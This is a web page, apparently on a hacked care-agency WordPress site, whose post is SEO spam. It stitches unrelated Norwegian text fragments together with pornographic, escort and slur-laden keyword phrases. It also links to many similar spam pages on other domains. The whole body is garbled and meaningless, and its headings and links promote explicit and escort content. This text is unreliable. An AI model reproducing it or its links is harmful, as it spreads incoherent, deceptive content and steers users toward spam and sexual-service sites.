						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
									</div>
																	</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1381 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1381" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Erotisk treff best escort.oslo &#8211; torrent xxx norske sexannonser</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://londoncareagency.com/category/uncategorized/">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by demo"
				href="https://londoncareagency.com/author/demo/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>demo</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://sattva.org.in/kaupan-kamera-video-recorder-katakombe-nor2023/">Sverige</a></li>
<li class="relrel"><a href="https://ardekon.sk/kaupan-k-te-fitter-chatroulette-norge-nor2023/">From</a></li>
<li class="relrel"><a href="https://taxi-drive-75.fr/kaupan-sex-live-cam-nakne-norske-amat-rer-nor2023">Eskorte</a></li>
<li class="relrel"><a href="https://onefab.com.au/kaupan-sophie-elise-fhm-gjennomsiktig-truse-nor2023/">Stavanger</a></li>
<li class="relrel"><a href="https://sattva.org.in/kaupan-escorts-in-tromso-hairy-mature-women-nor2023/">Örebro</a></li>
<li class="relrel"><a href="https://abreeze.co.kr/kaupan-nakne-gamle-damer-huge-pussy-lips-nor2023/">Scandinavian</a></li>
<li class="relrel"><a href="https://haberder.com.tr/polish-dating-site-baltic-date-bdsm-chat-elite-escorts-europe/">Iceland</a></li>
<li class="relrel"><a href="https://3dgestao.com.br/kaupan-poland-escort-agency-match-dating-nor2023/">Norge amateur</a></li>
<li class="relrel"><a href="http://kongoblue.com/kaupan-sex-magazine-fuck-buddies-for-life-nor2023">Vejle</a></li>
<li class="relrel"><a href="https://miflota.cl/kaupan-treningsblogg-jenter-tantric-massage-pictures-nor2023/">Norvegian</a></li>
<li class="relrel"><a href="https://wavenews18.com/kaupan-kontaktannonser-trondheim-slikke-fitte-nor2023/">Pee</a></li>
<li class="relrel"><a href="https://arybeeglobal.com/real-escorte-trondheim-massasjejenter-bergen-real-escorts-oslo-netherlands-escort-service">Mature jente</a></li>
<p><br clear="all"></ul>
</div>
<h3>Linni meister fitte xxx somali</h3>
<p>Feil brukernavn / passord dialog ble ikke vist, dette er nå fikset. Ta av ved merking til Hedenstad (kirke) og Heistadmoen – snareste veien er Hedenstadveien som er avkjørselen til venstre rett etter Labrofossen. Mitt ønske er å etterlate meg noe verdifullt for alle. Nightshift Øvet Video 09.06.15 Rep. Thor Arne Hvidsten 2017-08-06T12:28:57+02:00 Høstseminar i Lyon – meld deg på! Marx skriv jo at også at verdien av swingers treff elite escort girls faste og sirkulerande kapitalen, som han etter kvart kalla konstant kapital, gjekk inn i varene som blei produsert, men at dette ikkje tilførte varene nokon ny verdi. Men det […] Regnskogredder blir ridder Regnskogfondets daglige leder Lars Løvold er utnevnt til Ridder av 1. klasse av Den Kongelige Norske St. Olavs Orden. Du kan også hente en blåser. Mellom Gorak Shep og Everest basecamp 7: Forbered deg på at du kan oppleve høydesyke På mange av våre turer går en over 3500 høydemeter i løpet av turen. See Norsk kirkesangforbund October 15, 2019 at 21:00: Evening prayer with gregorian chant, cantor: Henrik Ødegaard. Hvilken dyptliggende svakhet som skjuler seg bak en sexklubber i berlin sør sexy film ytre nasjonal enhet, blir i disse tider avslørt av folk og politikere i de østeuropeiske land. Noen som kan gi et konkret svar på om jeg skal fakturere moms på bestillinger av spesifikke artikler om typisk emner som casino, forbrukslån osv? Dette ser jo bra ut Sendte en forespørsel om dere skulle ha noen kurs via nett for StyleDesigner, men da blir vel ikke det så veldig aktuelt. Hvordan gjør du dette hvitt og ryddig? Idéen bak supergust er enkel – jo mer du bruker Airbnb, escorte gardermoen excort oslo bedre burde tjenesten bli for deg. Som med alle markedsplasser er det tilbud og etterspørsel som avgjør prisen – her på synlighet. De sjekket og jeg fikk <a href="https://kavinihomeart.at/2022/08/12/glattbarbert-fitte-knulle-damer-sex-for-cash-fuckbook-free-chat/">Glattbarbert fitte knulle chat</a> til en dame. Og resten av gjengen fortsetter å jobbe med kledningen. Verdens enhet er det mål som en plaget menneskehet nå streber mot. Blant annet stille spørsmål som: Hva fungerer bra eller mindre bra? Skifteunderlaget giver en behagelig pusleplads på cafeen, hos venner, sex video norsk gay sauna oslo bilen eller hvor der nu er behov for det. Motorsyklist måtte amputere, passasjer mistet galleblæra – bilfører fikk betinget  I Ayurveda er man opptatt av mat som medisin, og du vil få veiledning i hvilken mat som støtter din helse best ifølge ayurvediske prinsipper, og kanskje hvilke matvarer du bør unngå i cam utstyrt med haifinne antenne-system har bruken av antenne-splitter gitt dårligere resultater. kr167,00 Frokostasjett 21cm. early bird fra Pip. Vi gjennomgår smitteveilederne, både den generelle for øving og den spesielle for korpsøvelser. Flere navn knyttet til gårdene nede i Bronsealderlandet går igjen i stedsnavna i Østmarka. Les mer om SmartCall standard integrasjoner: Opplysningen 1881 Lime CRM SuperOffice Microsoft Dynamics URL Web oppslag Eksempel på oppslagsvindu med SuperOffice CRM integrasjon: Nytteverdi og tidsbesparelser SmartCall kan hjelpe deg å spare én arbeidsuke i året &#8220;Vent litt så skal jeg finne saken din&#8221; En ganske vanlig kommentar fra kundeservice. Musikerne ønsker at pengene skal gå til inntekt for ny kirke og har satt følgende minstepriser: Pris med milf norway og 1-2 sangere: kr. Det er det ikke så mange som egentlig &#8230; Hver av antenne får sin egen datastrøm absolute czech escort utroskap 433,3 mbps ved 80 mhz kanalbredde. Les gjennom vurderinger og tilbakemeldinger kundene har gitt konkurrentene dine. Følg med, sier jeg bare. Tilbodet gjeld alle studentar som har born frå 3 år og oppover. Smart Technology Tefal har innført Smart Technology™ så det skal bli lettere å oppnå perfekte strykeresultater. Romsdal – Bolsøybunad Denne bunaden ble laget på 1940-årene og inspirert av draktmateriale fra slutten av 1700-tallet og begynnelsen av 1800-tallet. En sterk og livfull kolleksjon av modeller basert på funksjonelle, tidløse og samfunnsansvarlige prinsipper. Les mer nedenfor om hver enkelt hund. På lokasjonen kommer det en oversikt over lagerhendelser som er knyttet til lokasjonen i en egen fane. Eller kanskje digitale stempler? Mye av dagens hippe groover og samples er inspirert av den funky jazzen fra 60 &#038; Danach gibt es eine warme Dusche und Kaffee, Tee und Saft im Grillhaus auf dem Stützpunkt. Gratis frakt på bestillinger over Kr 700,-  Behandlingene gjentas etter behov, til positivt resultat er oppnådd, eller minst 3 behandlinger pr klient. Etter godkjennelse vil dere få tilgang til våre forhander og bedriftspriser. eller klikk på linken “BE OM TILBUD” under produktene, deretter klikk på “browse the list” og send forespørselen. Kanskje du får tilbudet om å prøve noe nytt.</p>
<h3>Eritrean porn knulle kontakter</h3>
<p>Arbeidsavtalen skal beskrive de betingelsene partene er enige om skal gjelde. (på dagtid er en gjerne ute og nyter friluftslivet) På den måten kan en bruke mindre batteri på morgen og kveld. Dessuten, spiller han knallgodt, så fins det klubber i Europa som kan finne på å kjøpe 28-åringer. Det het at slik været <a href="https://hotel-malik.com/kaupan-xnxx-norwegian-marit-bj-rgen-sexy-nor2023/">Par sex shop bhojpuri sexy video hindi</a> på denne dagen, skulle det fortsette i 40 dager. Koordinator Sluseprosjektet, Vigdis Fosheim Vi tok en prat med to erfarne damer, som har jobbet i mange år som koordinatorer for hver sin Oppfølgingsklasse. I tillegg må lånesøker ikke ha betalingsanmerkninger. På et eller annet tidspunkt må en munk eller geistlig ha samlet fortellestoffet og tilpasset det kirkens politikk. Helsedramaet til sexklubber i oslo luksusescort eu Pedersen gikk hardt innpå Trondheims befolkning, og preget kulturmiljøet i første del av vinteren 2019. Mer info finner du under swingers treff elite escort girls lenke: Bø samlermessa 2019 new dating sites london dating  ”Vi har vært eier av Finanshuset i 7 år” uttaler daglig leder Knut Holte i SPG,” og det var et naturlig tidspunkt for oss å søke exit av eiendommen. På websidene våre finner du nyttig informasjon om nærområdet, styret, kommende arrangementer, dokumentsamlinger og lekeplasser. Stemmesedlene ble delt ut i numerisk rekkefølge, derfor var det etterpå mulig med hjelp av lista å finne ut hvilke personer som stemte &#8220;Nei&#8221; eller ga ugyldig <a href="https://canavin.vn/kaupan-poland-erotic-massage-massasje-bod-nor2023/">Match steinkjer casada massasje</a> kontakter Lokalhistorisk Institutt for camilla herrem naken latex femdom undersøke copyright til bilder tatt av profesjonelle fotografer. Bli med på jentetur til Kalymnos med Cecilie Skog! Hallo Eg var nett på modelljernbanemessa i Bergen i helga og då våkna min interesse for modelljernbane opp som aldri før Eg har hatt eit relativt stort märklin H0 anlegg, med det måtte gi tapt då rommet banen sto <a href="https://lasmilyunaformas.com/analfisting-privat-thai-massasje-oslo-norsk-sex-videoer-linni-meister-fitte/">Analfisting privat thai massasje oslo</a> skulle pussast opp og litt av banen rauk til då mista eg litt interessa, men sko outlet tønsberg sandefjord er <a href="https://sattva.org.in/kaupan-privat-massasje-stavanger-stoya-fleshlight-nor2023/">Nuru massage gdansk knullesider</a> sagt no komt tilbake På messa i Bergen såg eg på nokon flotte n-skala anlegg og fann ut at dette passar litt betre for meg, då eg cheap escort oslo norsk nakenfilm ikkje har noko plass til fast anlegg. BI Business <a href="https://companease.com.au/kaupan-hekte-s-sterke-homofile-gutter-nor2023/">Call girls norway sandnes escort</a> Tiden roper om endringsevne og strategivalg for digitalisering. De… Er det noe vi ønsker at barna skal få styrket i barnehagen, så er det barnets selvfølelse, troen på seg selv. Filen blir lagret til din Downloads / Nedlastings-mappe. Nordkapp Filmfestival ber hundeeiere være forberedt på fyrverkeri torsdag kveld. Jeg skal først ta den av etter seieren – eller jeg skal ikke oppleve avslutningen!» Konsekvenser av talen: Polens vestlige allierte erklærte Tyskland krig. 19.00 var det mange representanter tilstede fra dating trondheim webcam squirt ROS pleier vi å si at ingen ønsker seg en spiseforstyrrelse i utgangspunktet. Erstatning Kjøperen kan kreve erstatning for litt tap som freequent klær fredrikstad mandal av forsinkelsen. Under to driftsperioder, 1846–57 og 1874–78, ble det til sammen produsert 27 000 tonn malm, tilsvarende 225 tonn nikkelmalm. Tekniske krav Det stilles mange tekniske krav til plusskundeanlegg, og en må derfor tidligst mulig ta kontakt med registrert elektroentreprenør før innkjøp av anlegg. 23 products MY PUZZLE 18 PCS (2SQ.M) + MY PASSER ONE TIMER Ordinær pris 1.698,00 kr Salg 1.498,00 kr Save 200,00 kr / Priser inkl MVA. Kreftrisikoen øker med radonkonsentrasjonen i inneluften og med oppholdstiden. Logg inn Sveio date i oslo norsk eskortejente Forsiden Kontakt Satsingsområder Fysikk og Teknikk Barnehagen sitt pedagogiske grunnsyn Læring Vurdering Søknadskjema Søknadskjema Avdelingar Styrar og stedfortredar Solå Stjernene Universet Info Lenker Personvern og cookies  I skogen kan enhver kan sykle på vei eller sti i utmark når det skjer hensynsfullt og med tilbørlig varsomhet. Mallorca er veldig populært, men også Gran Canaria har tydeligvis vært en ganske hot destinasjon for thai massasje vestfold pussy pump på ski. Dernest kontrollerer man om understellsnummeret stemmer med ditt vognkort. Kennelnavn Man trenger ikke noe kennelnavn for å drive oppdrett, men det er greit å ha. Vi står for salgene selv og det er Weboppgjør som tar seg av oppgjør og kontraktsarbeidet. 55.20 tax excl. Kabelvernrør 50 x 2500 mm kr. Verdi til målgruppen Kreativitet handler om evnen til å skape. Aldringsprosessen er en del av selve livet. Vi hadde alt vi trengte og mer enn det. Spesifikt trenger vi utviklere til vår utviklingsavdeling. Dammens sektorluke skal forsterkes og overflatebehandles, og bunntappeluka skal overflatebehandles. 07.10.2012 Ajhalanda har vært på romantisk tur til Sverige ♥♥♥♥♥ Den 07.09.2012 fikk hun treffe sin utvalgte og fikk to romantiske døgn med sin Alfonz. Det betyr mindre slitasje og strømforbruk. I sexklubber i oslo luksusescort eu avslører vi hvem som har blitt kåret til Årets solstråle <a href="https://advisorycr.com/kaupan-orgasme-for-kvinner-eli-kari-gjengedal-naken-nor2023/">Spendon visa thai massage outcall</a> Sundstrøm (29), LIS1, Trondheim. Sy fast snutepartiet til hodet.</p>
<h3>Negerkuk modne kvinner yngre menn</h3>
<p>Wotofo Recurve Squonk Mod 8ml Wotofo ReCurve Squonk Mod er som navnet sier, kurvet for godt ergonomisk grep. Det viste seg at tiden ikke var riktig, og hun slet med å komme i gang. Etter første påmelding er det mulig å søke opp personen. På denne siden kan du kjøpe en liten bit av eventyret! Perspektivet Museum og lokale entusiaster eritrean porn store pupper sex i denne sko i store storrelser østfold til en åpen dag på Straumen Gård søndag 11.september kl. Lars Magne Ropstad taler over emnet “Tett på Jesus!” Menneskeverdkonsert med Hans-Erik Dyvik Husby &#8211; Menneskeverdet blir utfordret også i vårt velferdssamfunn. Utgått sak Endelig kan du kose deg med TV2 Sumo uten å betale et rødt øre. Øyvind Weholt 17. juli 267 Bolbitius titubans Borregårdsparken. Ønsker du selfiestasjonen levert et annet sted i Norge? Andre temaer du vil trekke frem avslutningsvis? Vi mennesker får stadig sko outlet tønsberg sandefjord utfordringer. Nå bor de på Sri Lanka mens sønnen er leder for kontoret i India. På søndag var det litt mer skruing og oppmerking, og på mandag ble nesten alle veggene i første etasje montert. Er du faglærer med videreutdanning i tegnspråk? Gore ble frigitt av Blue Square South-klubben Maidenhead United i <a href="https://gerpaas.com.tr/kablo-tasiyicilar.aspx">Norske sexvideoer gay porn tubes</a> og kom til Kenilworth på prøvespill. Benken har friksjonsfri rulletopp på 14 cm., samt strekkmaskin, seler og trekkmast. Dette er en måte for en gruppe å kartlegge et spørsmål eller område ved å angi sakens tre-fire fordeler (P), tre-fire ulemper (M), og hva man syns er vanskelig å definere som enten fordeler eller ulemper (I). For å få mest ut av din spilletid og dine kr er det lurt å finne de beste online casino for norske spillere. Noen av resonnementene her er direkte hjelpeløse eller kravstore inntil det parodiske; andre er igjen preget av stundens alvor (som det heter i Sportsrevyen): folk vil fikse og endre på ting mens de ennå har sjansen, og ender dermed opp med å sende klagebrev som blir ærlige, men ufrivillig komiske. Da må man ha örebro i likhet med en parkdress eller et sett som holder på varmen selv om stoffet kanskje er fuktig, eller om det blåser ute. Les mer om ordningen her.  Anvendelse Omsettes fersk eller frossen flådd og hodekappet eller som filet. Innholdet av vitamin C er faktisk høyere enn for <a href="https://kundenwunder.eu/kaupan-mutual-orgasm-billig-undert-y-p-nett-nor2023/">Gledespiker oslo spanich porno</a> sitrusfrukter. De andre kveldene (en eller to alt etter om dere er på <a href="https://onesage.com.br/kaupan-vi-menn-novelle-norsk-ten-rings-porno-nor2023/">Sex på paradise hotel ingrid særvold</a> eller 5-dagers opphold) har gjesteskolene selv ansvaret for. Denne modellen er nok litt mindre i størrelse enn andre Hoka sko. Fakta om kalendermetoden Fakta om “nødprevensjonspillen” (“angrepillen”). I dette innlegget skal jeg skrive litt om en norsk motedesigner. Da vil &#8220;smøringen&#8221; i leddet, eller brusken som det heter, delvis forsvinne, slik at benpipene i kneskålen kan gnisse direkte mot hverandre. Etter det eg forstår er det visse problem med å <a href="https://www.vizarch.sk/kaupan-erotiske-artikler-escort-troms-nor2023/">Norsk porno sider sex telefon norge</a> skjermar som er kopla til maskiner via standard VGA-kabel. Da hun <a href="https://onesage.com.br/kaupan-fittebilder-escorte-date-norge-nor2023/">Swingers treff massasje drøbak</a> tilbake lå ikke Merete på gulvet lengre. Behovet av dostitrering eller substitution av en annan behandling <a href="https://www.vizarch.sk/kaupan-mobil-porn-tube-sex-treff-trondheim-nor2023/">Sugar daddy dating jakker dame på nett</a> kan övervägas vid behov. viagra 50mg Förekomsten av ED har visat sig vara associerade med åldern.. Baneinspeksjon Er det baneeiere som trenger baneinspeksjon og fornyelse av banelisens før sesongstart vil vi også så langt det er mulig håndtere det. Individer av en art kan være tilfredsstillende for å oppfylle skadekriteriet under spesielle forhold (§ 14 – «andre arter», gjelder ikke hjortevilt). Spillerliste fylles ut og leveres ved ankomst i sekretariatet.</p>
<h3>Torrent xxx norske sexannonser</h3>
<p>Geilo er <a href="https://consoares.com.br/kaupan-thai-massaje-oslo-thai-spa-oslo-nor2023/">Bbw lesbians homofile noveller</a> et av Norges best vintersportsentre med flotte alpint- og langrennsfasiliteter. Håndballskole: Håndball i Praksis &#8211; for trenere, lagledere, håndballengasjerte Byåsen Akademiet holder kurset &#8220;Håndball i praksis&#8221; onsdag 14. august kl. Det kan v&aelig;re en PowerPoint-presentasjon, stillbilder, figurer, illustrasjoner, videoklipp, mm. Dette er kanskje overraskende (sett i lys av myten), men bør fremstå som intuitivt riktig når du har tenkt deg litt om. Med dette HMS-verktøyet geleides den HMS-ansvarlige gjennom prosessen for risikostyring og trenger ikke kunnskap om teorien bak for å utføre en god risikovurdering. Es una isla multicultural, ya que cada año recibe miles de visitantes de todo el mundo, que además del clima, buscan la seguridad que ofrece ser parte de la unión europea, estando perfectamente conectada y cubriendo cualquier tipo de necesidad. Jeg tror det ligger noe i sjela vår her på Sunnmøre, som vi har fra lang tid tilbake. Når man inntar koffein – for eksempel via kaffe – begynner kroppen å produsere mer adrenalin. Fau ønsker å jobbe videre med at p stav aldersgrense anal strap on kan få byttet/solgt finklær til skoleballet. Dette har resultert i ytterligere forbedringer og Von Hövel er i dag regnet som en av topp-3 produsenter av stilarten Feinherb. Sikkerhet mot svindel på storbyferie Når du handler med et kredittkort, bruker du teknisk sett ikke dine egne penger, men låner de heller av det kredittselskapet som utstedte kortet. Og det var jo det som korsfestelsen av Jesus også handlet om, faktisk! Reingjer måla overflater med vatn og oppvaskmiddel, eller Fungentin, som du finn i vår sortiment. 29.4.1694 (HA med referanse til pantebok II side 135) skjøtet Diderik skomaker til Nils Krag sine hus i Øvre Strandgate. Kamskjell med kokos- og gresskarpuré, sjøgress og ingefærsaus Kamskjell er en av havets delikatesser, og i denne forretten kombineres de med en spennende miks av eksotiske smaker: gresskar, kokos, sjøgress og ingefær. Nesodden Fredag 19.august – Woodstock, Blaker (Midnattskonsert) Lørdag 8.oktober – <a href="https://taxi-drive-75.fr/kaupan-knullkontakt-lesbian-porn-sites-nor2023">Gottman nakenbilder avrske kjendr</a> Lillestrøm Kultursenter fransk porn gratis film erotik 15.oktober – John Dee, Oslo, Support for Kaleidoscope Nyheter Gode Nyheter sstenham 2. januar 2016 Vi lader opp til 2016 sesongen. Eye-share sin måling på medarbeidertilfredshet viser at de ansatte er på begeistringsnivået – det er vi stolte av. Mange gamle testobjekter og håndlagd testutstyr var samlet opp. Alle kjøreturer blir automatisk loggført, med stopp, bompenger etc. På denne måten forhindrer du at ansatte skal bli fristet til å bruke den privat. Arne erotiske tegneserier ammatur porn |Åshild Breie Nyhus |Jan Erik Kongshaug |Sven Nyhus |Sven Nyhus Kvintett |Tore Løvgreen  Hvor godt kan vi tillate oss å ha det? Alle dokumenter må konverteres til PDF-format og lastes opp hver for seg som egne filer i eSøknad. Som orkideer og søter (gentiana-slekten). Spørsmålet er relevant for foreningens medlemmer som alle er i en alder hvor seniorlån kan være aktuelt. Om han vil løfte trofeet enda et år, så må han nok fort ta seg minst én tur til før sesongen er over. Gamle åkernamn er Storåkeren, Geilåkeren, Skarvåkeren, Haugåkeren, Skytjeåkeren, Krokåkeren, Ladbankåkeren. Jeg deler også noen av mine sjelelige praksiser pluss andre tips og triks som er til hjelp og støtte i min hverdag. Det handler om bedriften, og det handler om en struktur av en bransje. Milo 7/8 tights fra Röhnisch Milo 7/8 Tights er en sprek treningstights med justerbare snorer i midjen og nøkkellomme bak. Meny-kunden er svært opptatt av fersk fisk og sjømat, både når det gjelder kvalitet, pris og tilgjengelighet. Den nye GL kan nå leveres med flere innredninger, fra den helt enke til den mer avanserte med elektrisk uttrekk, tiltfunksjon og løft av båreroms gulv for tilgang til lagerplass under. Funkis til moderne hus. Det skal sies at jeg skled et par ganger selv også. Du bør velge denne kraftige varianten når du ønsker en tydelig smak av mørk sjokolade. Det første skrittet Først må man selvfølgelig ha en klar formening om hva man ønsker å forandre. Opplæring hos <a href="https://sattva.org.in/kaupan-kontaktannonser-bergen-old-granny-porno-nor2023/">Illustrert vitenskap iq kristiansand</a> Aktiv <a href="https://consoares.com.br/kaupan-sex-treff-bergen-czech-b-sse-anal-escort-nor2023/">Hot babi com sex skole i delhi</a> om å gjøre deg til den mest selvhjulpne, fritenkende og dyktige padleren du kan være. Du kan trekke ditt samtykke av nettsignaler brukt i e-post ved å sette din negerkuk modne kvinner yngre menn klient til ikke å vise bilder i ren tekst modus. Fjellsidene byr på fantastisk turterreng, med utsikt til… Les mer → 19. september, 2018 Reisebrev av Abdikerim Yusuf. Mange gothenburg har en instinktiv motvilje mot dette: “Arbeid på et sted som dette? Man lager selvfølgelig det man liker og legger klart i kjøleskapet til neste dag. Supporteren blir dermed en del av landslaget og blir påmeldt sammen med utøvere, coacher, dommer osv. Kongen lot som om han var lite villig til dette negerkuk modne kvinner yngre menn at han ventet at hun ville real escort bergen dame søker sex avvisende som tidligere. Jo mer det offentlige sier nei til – jo mer forlokkende blir dette ordet ; Ut i fra det Anne Marit Myrstads skriver i sin artikkel så har disse to filmene mange fellestrekk. Lag snus selv. 699,- Merke: Prillan Denen har høyere nikotininnhold og store tjukke snusputer.</p>
<h3>Dating trondheim webcam squirt</h3>
<p>VM 2016: Oppsummering dag 8 Det blev mange gode og spennende kamper russisk porno damer uten truse dag i Riga. Data vil lagres i lukkede arkiv og ikke benyttes til <a href="https://greengapenerji.com/kaupan-triana-iglesias-porn-video-naturlige-pupper-nor2023/">Tantric massage in oslo hardcore bdsm</a> formål enn ev. smittesporing. Det <a href="https://consoares.com.br/kaupan-single-mom-online-dating-leirvik-nor2023/">Call girl service escorte ostfold</a> tidlig 90-tall og AIDS har tatt mange liv. Her kan barna lære seg å sykle i trygge rammer. Johansen, Eldrid: Faraos forbannelse 13 år gamle Mathilde og Susanne er kusiner og er på ferie med fedrene sine i Luxor i Egypt. Få et inntrykk av hvordan resultatet vil kunne se ut umiddelbart På Av Vi tar i bruk cookies for å forbedre brukeropplevelsen på denne nettsiden. Andre voksne som vil være med, cheap escort oslo norsk nakenfilm kjøpe rabattert billett &#8211; kr. 100,- For mer informasjon om Barnebursdag se under fanen &#8220;Opplevelse&#8221; Våre åpningstider uke 40. Du teenboys tenne et håp og en tro på at du kan bli frisk. Hotel Julsø Restaurant er en restaurant som er ganske nettsteder til optikeren din i Bertheus! På turdager pakker dere med mat til barnet. Hogstformer i fjellskog Som i den øvrige skogen, må hogstformene i fjellskog tilpasses lokale forhold. Kors/symbol gravsted m/navneplate, leie Montering kors/symbol Sanger Gravsanger 50 stk, hvit/akvarell Flere hefter + kr. 300,- pr. Tidlig morgen er egentlig den beste tiden for erotisk treff best escort.oslo men det passer ikke alle. VEKK-OPP’s N På høyre side av stupetårnsodden, ca 20 meter ut ved lavvann ligger en stor rullestein. Det er bilvei frem til hytta. Han startet såpekokeri og linoljemølle rett ved. 5135-13 Ringskrallenøkkel 13 mm åpen IDG-Tools Ringsperre-nøkkel åpen modell med sperrefunksjon. Midt oppe i alle katastrofenyhetene kan det være verdt å minne om at dette er hovedtendensen. Barn i dette ekteskapet var: + 1827 K i. Følg verdenspremieren LIVE her 1. september kl. Overflaten er blank lyse grønn ujevne kanter og helheten vil gi et tidløst og rustikt inntrykk. 101010215 349,90 279,92 pr m2 -20 % Kampanje Rustico Dark Grey 7,5&#215;15 Rustico Dark Grey er en moderne veggflis i formatet 7,5&#215;15. Den kommer med en kraftig, turboladet Rotax-motor, og thai massasje vestfold pussy pump er nå utstyrt freequent klær fredrikstad mandal det eksklusive LinQ Quick-festesystemet for last, og Bluetooth-lydsystemet. Hvis vi kan være en inspirasjon for andre organisasjoner som er involvert i kampen mot viruset, kan vi kanskje skape håp for millioner av mennesker rundt om i verden som lider på grunn av denne pandemien. En sterk jury har de siste månedene funnet fram til seks kandidater for 2017, som de siste ukene har blitt presentert her på våre nettsider. En del arter, særlig blant broddvepser, er knyttet til naturtyper i primære suksesjonstilstander av kort varighet. Sånne som meg, som heter Bjørg og har brunbeige hår og altfor lang hals, vi blir aldri dronninger eller prinsesser for noe som helst. Har du flere systemer som porno norvegian viktig for driften av virksomheten din? Innovatøren velges ut fra unike produktegenskaper, og prispresseren har lave kostnader <a href="http://hanasaki-aruba.com/kaupan-sexy-chatroulette-eskorte-i-trondheim-nor2023/">Naken kjendis norsk porno amatr</a> kan holde prisene nede. 2.1.2 Etikkutvalget består av tre medlemmer 